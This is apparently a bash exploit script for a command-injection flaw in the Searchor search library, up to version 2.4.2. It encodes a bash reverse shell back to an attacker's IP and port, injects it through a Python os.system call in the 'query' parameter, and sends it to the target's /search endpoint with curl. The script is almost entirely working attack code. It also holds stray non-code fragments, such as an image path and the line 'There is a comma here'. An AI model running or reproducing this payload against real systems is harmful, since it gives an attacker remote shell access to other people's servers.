 default_port="9001"
port="${3:-$default_port}"
rev_shell_b64=$(echo -ne "bash  -c 'bash -i >& /dev/tcp/$2/${port} 0>&1'" | base64)
evil_cmd="',__import__('os').system('echo ${rev_shell_b64}|base64 -d|bash -i')) # junky comment"
plus="+"
There is a comma here
echo "---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---"
if [ -z "${evil_cmd##*$plus*}" ]
then
    evil_cmd=$(echo ${evil_cmd} | sed -r 's/[+]+/%2B/g')
fi
if [ $# -ne 0 ]
then
    echo "[*] Input target is $1"
    echo "[*] Input attacker is $2:${port}"
    echo "[*] Run the Reverse Shell... Press Ctrl+C after successful connection"
    curl -s -X POST $1/search -d "engine=Google&query=${evil_cmd}" 1> /dev/null
else
    echo "[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shell, for example:
./exploit.sh <TARGET> <ATTACKER> <PORT> [9001 by default]"
fi